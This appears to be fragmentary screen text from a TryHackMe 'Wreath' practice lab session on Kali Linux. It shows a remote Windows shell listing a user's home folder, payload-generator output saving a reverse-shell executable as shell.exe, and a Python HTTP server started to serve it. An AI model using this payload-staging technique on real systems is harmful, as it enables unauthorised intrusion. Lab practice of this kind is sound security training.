 Mozilla Firefox
~/TryHackMe/Wreath/n...
root@kali: ~/TryHackM...
04:16 PM
root@kali: ~/TryHackMe/Wreath
root@kali: ~/TryHackMe/Wreath 62x32
C:\Users>cd thomas
cd thomas
C:\Users\Thomas>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A041-2802
 Directory of C:\Users\Thomas
22/12/2020  00:52    <DIR>          .
22/12/2020  00:52    <DIR>          ..
22/12/2020  00:52                96 .gitconfig
08/11/2020  18:12    <DIR>          .ssh
21/12/2020  03:13                91 .vimrc
19/12/2020  20:02    <DIR>          3D Objects
19/12/2020  20:02    <DIR>          Contacts
19/12/2020  20:02    <DIR>          Desktop
19/12/2020  20:02    <DIR>          Documents
22/12/2020  00:37    <DIR>          Downloads
19/12/2020  20:02    <DIR>          Favorites
19/12/2020  20:02    <DIR>          Links
19/12/2020  20:02    <DIR>          Music
20/12/2020  16:58    <DIR>          Pictures
19/12/2020  20:02    <DIR>          Saved Games
19/12/2020  20:02    <DIR>          Searches
19/12/2020  20:02    <DIR>          Videos
               2 File(s)            187 bytes
              15 Dir(s)   7,003,111,424 bytes free
C:\Users\Thomas>
root@kali: ~/TryHackMe/Wreath 62x32
Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe
┌──(root💀kali)-[~/TryHackMe/Wreath]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...